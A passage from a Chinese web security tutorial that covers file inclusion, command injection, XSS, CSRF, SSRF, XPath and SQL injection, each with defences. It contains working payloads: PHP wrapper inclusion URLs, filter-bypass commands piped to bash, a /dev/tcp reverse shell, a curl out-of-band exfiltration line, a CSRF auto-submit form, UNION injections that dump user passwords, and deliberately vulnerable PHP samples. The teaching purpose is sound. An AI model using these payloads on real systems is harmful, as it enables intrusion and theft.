/tmp/sess_PHPSESSID /tmp/sessions/sess_PHPSESSID session文件格式:sess_[phpsessid],而phpsessid在发送的请求的cookie字段中可以看到。2.4 远程文件包含(RFI)如果PHP的配置选项allow_url_include、allow_url_fopen状态为ON的话,则include/require函数是可以加载远程文件的,这种漏洞被称为远程文件包含(RFI),作用原理和效果和2.2类似。# php.ini allow_url_fopen = on allow_url_include = on2.5 PHP伪协议在文件包含漏洞中的使用PHP内置了很多URL风格的封装协议,可用于类似fopen()、copy()、file_exists()和filesize()的文件系统函数名称描述file://访问本地文件系统http://访问 HTTP(s)网址ftp://访问 FTP(s)URLsphp://访问各个输入/输出流(I/O streams)zlib://压缩流data://数据(RFC 2397)glob://查找匹配的文件路径模式2.5.1 file://协议file:// 用于访问本地文件系统,在CTF中通常用来读取本地文件的且不受allow_url_fopen与allow_url_include的影响2.5.2 php://协议php:// 访问各个输入/输出流(I/O streams),在CTF中经常使用的是php://filter和php://inputphp://filter用于读取源码。php://input用于执行php代码。php://filterphp://filter 读取源代码并进行base64编码输出,不然会直接当做php代码执行就看不到源代码内容了。http://127.0.0.1/tmp/index.php?page=php://filter/resource=phpinfo.phphttp://127.0.0.1/tmp/index.php?page=php://filter/convert.base64-encode/resource=phpinfo.php通过该方式可以进一步分析其它源码中的更多漏洞。php://inputphp://input 可以访问请求的原始数据的只读流, 将post请求中的数据作为PHP代码执行。当传入的参数作为文件名打开时,可以将参数设为php://input,同时post想设置的文件内容,php执行时会将post内容当作文件内容。从而导致任意代码执行。利用该方法,我们可以直接写入php文件,输入file=php://input,然后使用burp抓包,写入php代码:2.5.3 data://协议data:// 同样类似与php://input,可以让用户来控制输入流,当它与包含函数结合时,用户输入的data://流会被当作php文件执行。从而导致任意代码执行。利用data:// 伪协议可以直接达到执行php代码的效果,例如执行phpinfo()函数:http://127.0.0.1/tmp/index.php?page=data://text/plain,<?php%20phpinfo();?>如果此处对特殊字符进行了过滤,我们还可以通过base64编码后再输入:http://127.0.0.1/tmp/index.php?page=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=2.6 文件包含漏洞修复对于配置文件php.ini的处理allow_url_fopen、allow_url_include两个选项,其中allow_url_fopen默认是开启的,allow_url_include默认是关闭的,如非必要情况下应保持allow_url_include处于关闭状态,否则会造成RFI漏洞的存在。如果我们只开启这个配置文件,就可以使用伪协议读取我们的敏感信息和其它操作,但是我们可以通过过滤一些字符或者限制用户的输入从而达到攻击不能读取我们信息的操作。黑名单过滤我们可以通过在后端对接收到的参数进行过滤处理,对于可能危害我们系统的参数拒绝接收。常用的过滤黑名单:目录穿越符:../,/,../../../../../等,防止路径被解析至其他目录下,并读取敏感内容,如要在当前网站目录下读取根目录下内容,则可以../../../../../../../../../../../../../../etc/passwd,保证目录穿越符够多即可到根目录下。各协议关键词:php,file,data,input,http,zip,compress,://等敏感内容文件名:如etc下的各配置文件,/proc下的进程文件及其他敏感文件白名单过滤在很多情况下存在黑名单被绕过的情况,因此黑名单并不是一个很好的防护选择,我们来介绍另一种防护方式——白名单。黑名单是通过过滤敏感关键词,来防止漏洞的利用,但往往一些编码和服务器的解析等其他问题就会导致黑名单的绕过,因此我们可以让用户只能访问我们规定的文件。比如如果我们只想让用户访问img下的png格式图片(在实际场景中大概类似于点一个连接显示一张图片),我们可以将只能访问的路径写死为./img/(.*).png设置open_basedirphp.ini的配置文件中有open_basedir选项可以设置用户需要执行的文件目录,如果设置文件目录的话,我们的代码只会在该目录中搜索文件,这样我们就可以把我们需要包含的文件放到这个目录就可以了,从而也避免了敏感文件的泄露。3.远程命令执行漏洞3.1 什么是远程命令执行漏洞RCE(remote command/code execute,远程命令执行)漏洞,一般出现这种漏洞,是因为应用系统从设计上需要给用户提供指定的远程命令操作的接口,比如我们常见的路由器、防火墙、入侵检测等设备的web管理界面上。一般会给用户提供一个ping操作的web界面,用户从web界面输入目标IP,提交后,后台会对该IP地址进行一次ping测试,并返回测试结果。如果设计者在完成该功能时,没有做严格的安全控制,则可能会导致攻击者通过该接口提交“意想不到”的命令,从而让后台进行执行,从而控制整个后台服务器PHP相关的系统命令执行函数:system() passthru() exec() shell_exec() popen() proc_open() pcntl_exec()windows系统命令拼接方式:“|”:管道符,前面命令标准输出,后面命令的标准输入。例如:help |more “&” commandA & commandB 先运行命令A,然后运行命令B “||” commandA || commandB 运行命令A,如果失败则运行命令B “&&” commandA && commandB 运行命令A,如果成功则运行命令B3.2 远程命令执行漏洞实例前端界面后端代码<?php if( isset( $_POST[ 'Submit' ] ) ) { // Get input $target = $_REQUEST[ 'ip' ]; // Determine OS and execute the ping command. if( stristr( php_uname( 's' ), 'Windows NT' ) ) { // Windows $cmd = shell_exec( 'ping ' . $target ); } else { // *nix $cmd = shell_exec( 'ping -c 4 ' . $target ); } // Feedback for the end user echo "<pre>{$cmd}</pre>"; } ?>漏洞利用3.3 命令执行的一些绕过技巧(针对后端仅简单采用关键字过滤或正则过滤)3.3.1 空格绕过< 、<>、%09(tab键)、%20、$IFS$9、$IFS$1、${IFS}、$IFS等,还可以用{} 比如 {cat,flag} # $IFS默认是空字符(空格Space、Tab、换行\n) alpine:/software/tmp# echo $IFS实际使用测试alpine:/software/tmp# cat<secret.txt Sensitive Data alpine:/software/tmp# cat<>secret.txt Sensitive Data alpine:/software/tmp# cat$IFS$9secret.txt Sensitive Data alpine:/software/tmp# cat$IFS$1secret.txt Sensitive Data alpine:/software/tmp# cat${IFS}secret.txt Sensitive Data alpine:/software/tmp# {cat,secret.txt} Sensitive Data 3.3.2 关键字绕过Base64编码绕过echo MTIzCg==|base64 -d 其将会打印123 //MTIzCg==是123的base64编码 echo "Y2F0IC9mbGFn"|base64 -d|bash 将执行了cat /flag //Y2F0IC9mbGFn是cat /flag的base64编码 echo "bHM="|base64 -d|sh 将执行lsHex编码绕过echo "636174202f666c6167"|xxd -r -p|bash 将执行cat /flag $(printf "\x63\x61\x74\x20\x2f\x66\x6c\x61\x67") 执行cat /flag {printf,"\x63\x61\x74\x20\x2f\x66\x6c\x61\x67"}|$0 执行cat /flagOct编码绕过$(printf "\154\163") 执行ls偶读拼接绕过?ip=127.0.0.1;a=l;b=s;$a$b ?ip=127.0.0.1;a=fl;b=ag;cat /$a$b;内联执行绕过alpine:/software/tmp# echo "a `pwd`" a /software/tmp ?ip=127.0.0.1;cat$IFS$9`ls` alpine:/software/tmp# cat$IFS$9`ls` Sensitive Data引号绕过ca""t => cat mo""re => more in""dex => index ph""p => php通配符绕过假设flag在/flag中: /?url=127.0.0.1|ca""t%09/fla? /?url=127.0.0.1|ca""t%09/fla* 假设flag在/flag.txt中: /?url=127.0.0.1|ca""t%09/fla???? /?url=127.0.0.1|ca""t%09/fla* 假设flag在/flags/flag.txt中: /?url=127.0.0.1|ca""t%09/fla??/fla???? /?url=127.0.0.1|ca""t%09/fla*/fla*反斜杠绕过ca\t => cat mo\re => more in\dex => index ph\p => php n\l => nl[]匹配绕过c[a]t => cat mo[r]e => more in[d]ex => index p[h]p => php3.4 最大的危害:nc反弹shell(☆☆☆)攻击机nc -lvnp 2333受害机bash -i >& /dev/tcp/192.168.146.129/2333 0>&1实例3.5 Out Of Band(带外攻击)当我们在log中或流量检测中发现如下payload: curl http://xxxxx/`cat xxx`那么这时候就要当心是否是应用程序中出现了RCE漏洞,大部分的命令执行函数是没有回显的,并且就算有回显也是输出在服务端,那么hacker就可以通过curl这种方式,将命令执行的结果从Server端带出,到目标位置查看命令的回显,这种攻击手法也叫做Out Of Band(带外攻击)。3.6 远程命令执行漏洞防御1.尽量不要使用命令执行函数。2.不要让用户控制参数。3.执行前做好检测和过滤。3.2中案例的防御实例<?php if( isset( $_POST[ 'Submit' ] ) ) { // Get input $target = $_REQUEST[ 'ip' ]; $target = stripslashes( $target ); // Split the IP into 4 octects $octet = explode( ".", $target ); // Check IF each octet is an integer if( ( is_numeric( $octet[0] ) ) && ( is_numeric( $octet[1] ) ) && ( is_numeric( $octet[2] ) ) && ( is_numeric( $octet[3] ) ) && ( sizeof( $octet ) == 4 ) ) { // If all 4 octets are int's put the IP back together. $target = $octet[0] . '.' . $octet[1] . '.' . $octet[2] . '.' . $octet[3]; // Determine OS and execute the ping command. if( stristr( php_uname( 's' ), 'Windows NT' ) ) { // Windows $cmd = shell_exec( 'ping ' . $target ); } else { // *nix $cmd = shell_exec( 'ping -c 4 ' . $target ); } // Feedback for the end user echo "<pre>{$cmd}</pre>"; } else { // Ops. Let the user name theres a mistake echo '<pre>ERROR: You have entered an invalid IP.</pre>'; } } ?>4.跨站脚本攻击XSS漏洞4.1 XSS漏洞4.1.1 反射型XSS简介非持久化,需要欺骗用户自己去点击链接才能触发XSS代码(服务器中没有这样的页面和内容),一般容易出现在搜索页面。反射型XSS大多数是用来盗取用户的Cookie信息。攻击流程实例前端界面(常见于搜索界面或者类似如下界面)submit后:http://127.0.0.1/vulnerabilities/xss_r/?name=jupiter&user_token=02451b0d17be8c441a68c9f943738af6#构建恶意链接实施XSS攻击http://127.0.0.1/vulnerabilities/xss_r/?name=jupiter;<script>console.log("xss attack success");</script>&user_token=02451b0d17be8c441a68c9f943738af6#可以进行类似的cookie盗取操作4.1.2 存储型XSS实例存储型XSS,持久化,代码是存储在服务器中的,如在个人信息或发表文章等地方,插入代码,如果没有过滤或过滤不严,那么这些代码将储存到服务器中,用户访问该页面的时候触发代码执行。这种XSS比较危险,容易造成蠕虫,盗窃cookie攻击流程实例前端界面(常见于留言、发布文章、帖子等)实施存储型xss攻击(存入数据库后所有访问该页面的客户端都会受到xss攻击)4.1.3 XSS的防御XSS防御的总体思路是:对用户的输入(和URL参数)进行过滤,对输出进行html编码。也就是对用户提交的所有内容进行过滤,对url中的参数进行过滤,过滤掉会导致脚本执行的相关内容;然后对动态输出到页面的内容进行html编码,使脚本无法在浏览器中执行。对输入的内容进行过滤,可以分为黑名单过滤和白名单过滤。黑名单过滤虽然可以拦截大部分的XSS攻击,但是还是存在被绕过的风险。白名单过滤虽然可以基本杜绝XSS攻击,但是真实环境中一般是不能进行如此严格的白名单过滤的。对输出进行html编码,就是通过函数,将用户的输入的数据进行html编码,使其不能作为脚本运行。还可以服务端设置会话Cookie的HTTP Only属性,这样,客户端的JS脚本就不能获取Cookie信息了4.2 CSRF漏洞4.2.1 CSRF漏洞简介CSRF(Cross-Site Request Forgery),也被称为 one-click attack 或者 session riding,即跨站请求伪造攻击。那么 CSRF 到底能够干嘛呢?CSRF是一种挟制用户在当前已登录的Web应用程序上执行非本意的操作的攻击方法。可以简单的理解为:攻击者可以盗用你的登陆信息,以你的身份模拟发送各种请求对服务器来说这个请求是完全合法的,但是却完成了攻击者所期望的一个操作,比如以你的名义发送邮件、发消息,盗取你的账号,添加系统管理员,甚至于购买商品、虚拟货币转账等。攻击者只要借助少许的社会工程学的诡计,例如通过 QQ 等聊天软件发送的链接(有些还伪装成短域名,用户无法分辨),攻击者就能迫使 Web 应用的用户去执行攻击者预设的操作。GET型:如果一个网站某个地方的功能,比如用户修改邮箱是通过GET请求进行修改的。如:/user.php?id=1&email=123@163.com ,这个链接的意思是用户id=1将邮箱修改为123@163.com。当我们把这个链接修改为 /user.php?id=1&email=abc@163.com ,然后通过各种手段发送给被攻击者,诱使被攻击者点击我们的链接,当用户刚好在访问这个网站,他同时又点击了这个链接,那么悲剧发生了。这个用户的邮箱被修改为 abc@163.com 了POST型:在普通用户的眼中,点击网页->打开试看视频->购买视频是一个很正常的一个流程。可是在攻击者的眼中可以算正常,但又不正常的,当然不正常的情况下,是在开发者安全意识不足所造成的。攻击者在购买处抓到购买时候网站处理购买(扣除)用户余额的地址。比如:/coures/user/handler/25332/buy.php 。通过提交表单,buy.php处理购买的信息,这里的25532为视频ID。那么攻击者现在构造一个链接,链接中包含以下内容<form action=/coures/user/handler/25332/buy method=POST> <input type="text" name="xx" value="xx" /> </form> <script> document.forms[0].submit(); </script> 当用户访问该页面后,表单会自动提交,相当于模拟用户完成了一次POST操作,自动购买了id为25332的视频,从而导致受害者余额扣除4.2.2 CSRF攻击流程(原理)1、用户C打开浏览器,访问受信任网站A,输入用户名和密码请求登录网站A;2、在用户信息通过验证后,网站A产生Cookie信息并返回给浏览器,此时用户登录网站A成功,可以正常发送请求到网站A;3、用户未退出网站A之前,在同一浏览器中,打开一个TAB页访问网站B;4、网站B接收到用户请求后,返回一些攻击性代码,并发出一个请求要求访问第三方站点A;5、浏览器在接收到这些攻击性代码后,根据网站B的请求,在用户不知情的情况下携带Cookie信息,向网站A发出请求。网站A并不知道该请求其实是由B发起的,所以会根据用户C的Cookie信息以C的权限处理该请求,导致来自网站B的恶意代码被执行。4.2.3 CSRF防御措施Referer验证HTTP头中有一个Referer字段,这个字段用以标明请求来源于哪个地址。在处理敏感数据请求时,在通常情况下,Referer字段应和请求的地址位于同一域名下,比如需要访问 http://bank.example/withdraw?account=bob&amount=1000000&for=Mallory,用户必须先登陆 bank.example,然后通过点击页面上的按钮来触发转账事件。这时,该转帐请求的 Referer 值就会是转账按钮所在的页面的 URL,通常是以 bank.example 域名开头的地址。而如果黑客要对银行网站实施 CSRF 攻击,他只能在他自己的网站构造请求,当用户通过黑客的网站发送请求到银行时,该请求的 Referer 是指向黑客自己的网站。因此,要防御 CSRF 攻击,银行网站只需要对于每一个转账请求验证其 Referer 值,如果是以 bank.example 开头的域名,则说明该请求是来自银行网站自己的请求,是合法的。如果 Referer 是其他网站的话,则有可能是黑客的 CSRF 攻击,拒绝该请求。这种方法的显而易见的好处就是简单易行,网站的普通开发人员不需要操心 CSRF 的漏洞,只需要在最后给所有安全敏感的请求统一增加一个拦截器来检查 Referer 的值就可以。特别是对于当前现有的系统,不需要改变当前系统的任何已有代码和逻辑,没有风险,非常便捷。然而,这种方法并非万无一失。Referer 的值是由浏览器提供的,虽然 HTTP 协议上有明确的要求,但是每个浏览器对于 Referer 的具体实现可能有差别,并不能保证浏览器自身没有安全漏洞。使用验证 Referer 值的方法,就是把安全性都依赖于第三方(即浏览器)来保障,从理论上来讲,这样并不安全。事实上,对于某些浏览器,比如 IE6 或 FF2,目前已经有一些方法可以篡改 Referer 值。如果 bank.example 网站支持 IE6 浏览器,黑客完全可以把用户浏览器的 Referer 值设为以 bank.example 域名开头的地址,这样就可以通过验证,从而进行 CSRF 攻击。即便是使用最新的浏览器,黑客无法篡改 Referer 值,这种方法仍然有问题。因为 Referer 值会记录下用户的访问来源,有些用户认为这样会侵犯到他们自己的隐私权,特别是有些组织担心 Referer 值会把组织内网中的某些信息泄露到外网中。因此,用户自己可以设置浏览器使其在发送请求时不再提供 Referer。当他们正常访问银行网站时,网站会因为请求没有 Referer 值而认为是 CSRF 攻击,拒绝合法用户的访问。Token验证CSRF 攻击能够成功,是因为黑客可以完全伪造用户的请求,该请求中所有的用户验证信息都是存在于 cookie 中,因此黑客可以在不知道这些验证信息的情况下直接利用用户自己的 cookie 来通过安全验证。要抵御 CSRF,关键在于在请求中放入黑客所不能伪造的信息,并且该信息不存在于 cookie 之中。可以在 HTTP 请求中以参数的形式加入一个随机产生的 token,并在服务器端建立一个拦截器来验证这个 token,如果请求中没有 token 或者 token 内容不正确,则认为可能是 CSRF 攻击而拒绝该请求。这种方法要比检查 Referer 要安全一些,token 可以在用户登陆后产生并放于 session 之中,然后在每次请求时把 token 从 session 中拿出,与请求中的 token 进行比对,但这种方法的难点在于如何把 token 以参数的形式加入请求。对于 GET 请求,token 将附在请求地址之后,这样 URL 就变成 http://url?csrftoken=tokenvalue。 而对于 POST 请求来说,要在 form 的最后加上 ,这样就把 token 以参数的形式加入请求了。但是,在一个网站中,可以接受请求的地方非常多,要对于每一个请求都加上 token 是很麻烦的,并且很容易漏掉,通常使用的方法就是在每次页面加载时,使用 javascript 遍历整个 dom 树,对于 dom 中所有的 a 和 form 标签后加入 token。这样可以解决大部分的请求,但是对于在页面加载之后动态生成的 html 代码,这种方法就没有作用,还需要程序员在编码时手动添加 token。该方法还有一个缺点是难以保证 token 本身的安全。特别是在一些论坛之类支持用户自己发表内容的网站,黑客可以在上面发布自己个人网站的地址。由于系统也会在这个地址后面加上 token,黑客可以在自己的网站上得到这个 token,并马上就可以发动 CSRF 攻击。为了避免这一点,系统可以在添加 token 的时候增加一个判断,如果这个链接是链到自己本站的,就在后面添加 token,如果是通向外网则不加。不过,即使这个 csrftoken 不以参数的形式附加在请求之中,黑客的网站也同样可以通过 Referer 来得到这个 token 值以发动 CSRF 攻击。这也是一些用户喜欢手动关闭浏览器 Referer 功能的原因。尽量使用POST传值方式,限制GET传值使用。敏感操作增加验证码验证(短信验证码,邮箱验证码)使数据不仅仅通过一个链路进行传输,增加可靠性,如果验证码校验不通过,直接返回。4.3 SSRF漏洞4.3.1 简介SSRF (Server-Side Request Forgery,服务器端请求伪造)是一种由攻击者构造请求,由服务端发起请求的安全漏洞。一般情况下,SSRF攻击的目标是外网无法访问的内部系统(正因为请求是由服务端发起的,所以服务端能请求到与自身相连而与外网隔离的内部系统)。4.3.2 SSRF漏洞原理SSRF的形成大多是由于服务端提供了从其他服务器应用获取数据的功能且没有对目标地址做过滤与限制。例如,黑客操作服务端从指定URL地址获取网页文本内容,加载指定地址的图片等,利用的是服务端的请求伪造。SSRF利用存在缺陷的Web应用作为代理攻击远程和本地的服务器。主要攻击方式(漏洞利用方式)如下:对外网、服务器所在内网、本地进行端口扫描,获取一些服务的banner信息。攻击运行在内网或本地的应用程序。对内网Web应用进行指纹识别,识别企业内部的资产信息。攻击内外网的Web应用,主要是使用HTTP GET请求就可以实现的攻击(比如struts2、SQli等)。利用file协议读取本地文件等。SSRF涉及到的危险函数主要是网络访问,支持伪协议的网络读取。以PHP为例,涉及到的函数有 file_get_contents()、 fsockopen()、curl_exec()、sockopen()等。4.3.3 SSRF利用的协议(1)file:在有回显的情况下,利用 file 协议可以读取任意内容(2)dict:泄露安装软件版本信息,查看端口,操作内网redis服务等(3)gopher:gopher支持发出GET、POST请求:可以先截获get请求包和post请求包,再构造成符合gopher协议的请求。gopher协议是ssrf利用中一个最强大的协议(俗称万能协议)。可用于反弹shell(4)http/s:探测内网主机存活4.3.4 SSRF漏洞修复1、对于SSRF漏洞的修复,可以采取白名单,限制内网Ip,并且对请求的返回内容进行识别,防止敏感信息的泄漏。2、禁用一些不必要的协议,防止伪协议的攻击。3、统一错误信息,避免用户可以根据错误信息来判断远端服务器的端口状态。4、校验请求的目标ip,对于内网的目标ip拒绝访问。关于对于内网的目标ip拒绝访问的注意事项--URL跳转漏洞1.首先来看127.0.0.1,对于本地回环ip我们可以用localhost、0.0.0.0进行代替,并且本地回环其实并不只是127.0.0.1,整个127段都为本地回环,所以我们可以用127.0.0.0/8来代替。2.一般采用黑名单进行ip的过滤,过滤的都是内网的网段,开发者会选择使用“正则”的方式判断目标IP是否在这几个段中(代码示例如下),这种判断方法通常是会遗漏或误判的。Set<String> ipFilter = new HashSet<>(); //A类地址范围:10.0.0.0—10.255.255.255 ipFilter.add("^10\\.(1\\d{2}|2[0-4]\\d|25[0-5]|[1-9]\\d|[0-9])\\.(1\\d{2}|2[0-4]\\d|25[0-5]|[1-9]\\d|[0-9])\\.(1\\d{2}|2[0-4]\\d|25[0-5]|[1-9]\\d|[0-9])$"); //B类地址范围: 172.16.0.0---172.31.255.255 ipFilter.add("^172\\.(1[6789]|2[0-9]|3[01])\\.(1\\d{2}|2[0-4]\\d|25[0-5]|[1-9]\\d|[0-9])\\.(1\\d{2}|2[0-4]\\d|25[0-5]|[1-9]\\d|[0-9])$"); //C类地址范围: 192.168.0.0---192.168.255.255 ipFilter.add("^192\\.168\\.(1\\d{2}|2[0-4]\\d|25[0-5]|[1-9]\\d|[0-9])\\.(1\\d{2}|2[0-4]\\d|25[0-5]|[1-9]\\d|[0-9])$"); ipFilter.add("127.0.0.1"); ipFilter.add("0.0.0.0"); List<Pattern> ipFilterRegexList = new ArrayList<>(); for (String tmp : ipFilter) { ipFilterRegexList.add(Pattern.compile(tmp)); }这里存在多个绕过的问题: 1、利用八进制IP地址绕过 2、利用十六进制IP地址绕过 3、利用十进制的IP地址绕过 4、利用IP地址的省略写法绕过四种写法:012.0.0.1 、 0xa.0.0.1 、 167772161 、 10.1 、 0xA000001 实际上都请求的是10.0.0.1,但他们一个都匹配不上上述正则表达式。对于比较完善的防护方法,给出如下建议: 正确的获取host,比如http://233.233.233.233@10.0.0.1:8080/、http://10.0.0.1#233.233.233.233这样的URL,让后端认为其Host是233.233.233.233,实际上请求的却是10.0.0.1。这种方法利用的是程序员对URL解析的错误,尤其是用正则去解析URL。还有一个问题,获取到Host后只要检查一下我们获取到的Host是否是内网IP,即可防御SSRF漏洞么? 答案是否定的,原因是,Host可能是IP形式,也可能是域名形式。如果Host是域名形式,我们是没法直接比对的。网上有个服务 http://xip.io ,这是一个“神奇”的域名,它会自动将包含某个IP地址的子域名解析到该IP。比如 127.0.0.1.xip.io ,将会自动解析到127.0.0.1,www.10.0.0.1.xip.io将会解析到10.0.0.1,所以,在检查Host的时候,我们需要将Host解析为具体IP,再进行ip是否为内网ip的判断。5.WEB注入漏洞5.1 XPath漏洞5.1.1 XML和XPath什么是XML?可扩展标记语言 (XML) 允许您以可共享的方式定义和存储数据。XML 支持计算机系统(如网站、数据库和第三方应用程序)之间的信息交换。预定义的规则简化了在任何网络上以 XML 文件的形式传输数据的过程,接收者可以使用这些规则准确高效地读取数据,XML 本身无法执行计算操作。相反,任何编程语言或软件都可以用于结构化数据管理。以上是官方给出的解释,但其实简短来说XML就是一个树结构的存储信息的文档,它不能进行运算以及执行等操作,只能存储信息。什么是XPATH?XPATH就是用来在XML这个树结构中寻找元素的语法,提供了很多遍历以及定位XML结构中元素的方法。5.1.2 XPATH及Xquery语法“nodename” – 选取nodename的所有子节点 “/nodename” – 从根节点中选择 “//nodename” – 从当前节点选择 “..” – 选择当前节点的父节点 “child::node()” – 选择当前节点的所有子节点 "@" -选择属性 "//user[position()=2] " 选择节点位置5.1.3 漏洞示例代码示例<?php if(file_exists("data.xml")){ $xml = simplexml_load_file("data.xml"); } $user = $_GET['user'] $query = "user/username[@name='".$user."']"; $ans = $xml->xpath($query); foreach($ans as $x=>$x_value){ echo $x.":".$x_value."</br>"; } ?>代码分析按照正常的逻辑,此处应传入一个username,从而查询到<user><username name="user"></username></user>结点的内容,如果我们将这个查询语句闭合并插入新的Xquery语句,就可以达到一些恶意的请求。此时user构造为:user1' or 1=1 or ''='此时的查询语句为$query="user/username[@name='user1' or 1=1 or ''='']";1=1为真 ''='' 为真,使用or连接,则可以匹配当前节点下的所有user我们也可以使用类似Sql注入中万能密码的形式进行注入,这样就可以拿到XML中所有结点的值了 user = ']|//*|//*['5.1.4 XPath注入漏洞修复①使用参数化的XPath查询(例如使用XQuery)。这有助于确保数据平面和控制平面之间的分离;②对用户输入的数据提交到服务器上端,在服务端正式处理这批数据之前,对提交数据的合法性进行验证。检查提交的数据是否包含特殊字符,对特殊字符进行编码转换或替换、删除敏感字符或字符串,如过滤[ ] ‘ “ and or 等全部过滤,像单双引号这类,可以对这类特殊字符进行编码转换或替换;③通过加密算法,对于数据敏感信息和在数据传输过程中加密。5.2 SQL注入漏洞5.2.1 SQL注入漏洞原理SQL注入漏洞主要形成的原因是在数据交互中,前端的数据传入到后台处理时,没有做严格的判断,导致其传入的“数据”拼接到SQL语句中后,被当作SQL语句的一部分执行。 从而导致数据库受损(被脱库、被删除、甚至整个服务器权限沦陷)。一句话概括:注入产生的原因是接受相关参数未经过滤直接带入数据库查询操作。SQL注入漏洞对于数据安全的影响:数据库信息泄漏:数据库中存放的用户的隐私信息的泄露。网页篡改:通过操作数据库对特定网页进行篡改。网站被挂马,传播恶意软件:修改数据库一些字段的值,嵌入网马链接,进行挂马攻击。数据库被恶意操作:数据库服务器被攻击,数据库的系统管理员帐户被窜改。服务器被远程控制,被安装后门:经由数据库服务器提供的操作系统支持,让黑客得以修改或控制操作系统。破坏硬盘数据,瘫痪全系统。5.2.2 SQL注入漏洞示例前端界面后端代码<?php if( isset( $_REQUEST[ 'Submit' ] ) ) { // Get input $id = $_REQUEST[ 'id' ]; // Check database $query = "SELECT first_name, last_name FROM users WHERE user_id = '$id';"; $result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( '<pre>' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '</pre>' ); // Get results while( $row = mysqli_fetch_assoc( $result ) ) { // Get values $first = $row["first_name"]; $last = $row["last_name"]; // Feedback for end user echo "<pre>ID: {$id}<br />First name: {$first}<br />Surname: {$last}</pre>"; } mysqli_close($GLOBALS["___mysqli_ston"]); } ?>简单确定是否存在sql注入漏洞并攻击确定查询结果数据表的字段数-1' or 1=1 GROUP BY 2; #SELECT first_name, last_name FROM users WHERE user_id = '999' or 1=1 GROUP BY 2; # 正常-1' or 1=1 GROUP BY 3; #SELECT first_name, last_name FROM users WHERE user_id = '999' or 1=1 GROUP BY 3; # 报错确定查询结果的数据表是两列利用union select爆出数据库的各种信息-1' union select 1,database(); # 爆出数据库名-1' union select 1,group_concat(table_name) from information_schema.tables where table_schema='dvwa'#爆出数据库表-1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users'#爆出某个表的字段名-1' union select group_concat(user),group_concat(password) from dvwa.users # 爆出数据表内容5.2.3 SQL注入漏洞注入类型普通注入数字型:测试步骤:(1) 加单引号,URL:xxx.xxx.xxx/xxx.php?id=3';对应的sql:select * from table where id=3' 这时sql语句出错,程序无法正常从数据库中查询出数据,就会抛出异常;(2) 加and 1=1 ,URL:xxx.xxx.xxx/xxx.php?id=3 and 1=1;对应的sql:select * from table where id=3' and 1=1 语句执行正常,与原始页面没有差异;(3) 加and 1=2,URL:xxx.xxx.xxx/xxx.php?id=3 and 1=2;对应的sql:select * from table where id=3 and 1=2 语句可以正常执行,但是无法查询出结果,所以返回数据与原始网页存在差异;字符型测试步骤:(1) 加单引号:select * from table where name='admin'';由于加单引号后变成三个单引号,则无法执行,程序会报错;(2) 加 ' and 1=1 此时sql 语句为:select * from table where name='admin' and 1=1' ,也无法进行注入,还需要通过注释符号将其绕过;因此,构造语句为:select * from table where name ='admin' and 1=--' 可成功执行返回结果正确;(3) 加and 1=2— 此时sql语句为:select * from table where name='admin' and 1=2–'则会报错;如果满足以上三点,可以判断该url为字符型注入。判断列数?id=1' order by 4# 报错 ?id=1' order by 3# 没有报错,说明存在3列利用union select爆出数据库信息--+ 爆出数据库信息 ?id=-1' union select 1,database(),3--+ ?id=-1' union select 1,group_concat(schema_name),3 from information_schema.schemata# --+ 爆出数据表 ?id=-1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='数据库'# --+ 爆出字段 ?id=-1' union select 1,group_concat(column_name),3 from information_schema.columns where table_name='数据表'# --+ 爆出数据值 ?id=-1' union select 1,group_concat(0x7e,字段,0x7e),3 from 数据库名.数据表名--+拓展一些其他函数:system_user() 系统用户名 user() 用户名 current_user 当前用户名 session_user()连接数据库的用户名 database() 数据库名 version() MYSQL数据库版本 load_file() MYSQL读取本地文件的函数 @@datadir 读取数据库路径 @@basedir MYSQL 安装路径 @@version_compile_os 操作系统 多条数据显示函数: concat()、group_concat()、concat_ws()宽字节注入前提使用了addslashes()函数数据库设置了编码模式为GBK原理前端输入%df时,首先经过addslashes()转义变成%df%5c%27,之后,在数据库查询前,因为设置了GBK编码,GBK编码在汉字编码范围内的两个字节都会重新编码成一个汉字。然后mysql服务器会对查询的语句进行GBK编码,%df%5c编码成了“运”,而单引号逃逸了出来,形成了注入漏洞?id=%df' and 1=1 --+ ?id=%df' and 1=2 --+ ?id=-1%df' union select 1,2,3 %235.2.4 SQL注入漏洞防御总的来说有以下几点:(1)永远不要信任用户的输入,要对用户的输入进行校验,可以通过正则表达式,或限制长度,对特殊字符和符号进行转换等。 (2)永远不要使用动态拼装SQL,可以使用参数化的SQL或者直接使用存储过程进行数据查询存取。 (3)永远不要使用管理员权限的数据库连接,为每个应用使用单独的权限有限的数据库连接。 (4)不要把机密信息明文存放,请加密或者hash掉密码和敏感的信息。 (5)应用的异常信息应该给出尽可能少的提示,最好使用自定义的错误信息对原始错误信息进行包装,把异常信息存放在独立的表中。详细来说:(1)采用预编译语句集,它内置了处理SQL注入的能力,只要使用它的setXXX方法传值即可。 使用好处:代码的可读性和可维护性;PreparedStatement尽最大可能提高性能;最重要的一点是极大地提高了安全性。 原理:sql注入只对sql语句的准备(编译)过程有破坏作用,而PreparedStatement已经准备好了,执行阶段只是把输入串作为数据处理,而不再对sql语句进行解析,准备,因此也就避免了sql注入问题。 (2)加强对用户输入进行验证和过滤SQL注入攻击前,入侵者通过修改参数提交and等特殊字符,判断是否存在漏洞,然后通过select、update等各种字符编写SQL注入语句。因此防范SQL注入要对用户输入进行检查,确保数据输入的安全性,在具体检查输入或提交的变量时,对于单引号、双引号、冒号等字符进行转换或者过滤,从而有效防止SQL注入。 (3)参数传值程序员在书写SQL语言时,禁止将变量直接写入到SQL语句,必须通过设置相应的参数来传递相关的变量。从而抑制SQL注入。数据输入不能直接嵌入到查询语句中。同时要过滤输入的内容,过滤掉不安全的输入数据。或者采用参数传值的方式传递输入变量,这样可以最大程度防范SQL注入攻击。(4)普通用户与系统管理员用户的权限要有严格的区分 如果一个普通用户在使用查询语句中嵌入另一个Drop 